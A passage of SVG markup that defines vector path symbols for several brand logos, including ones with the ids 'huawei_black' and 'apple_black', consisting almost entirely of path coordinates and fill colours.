    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="white"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="white"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="white"></path>
    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="white"></path>
    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="white"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="white"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="white"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="white"></path>
    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="white"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei_black">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="black"></path>
    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="black"></path>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple_black">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="black"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="black"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="black"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="black"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="black"></path>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="black"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="black"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="black"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="black"></path>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="black"></path>
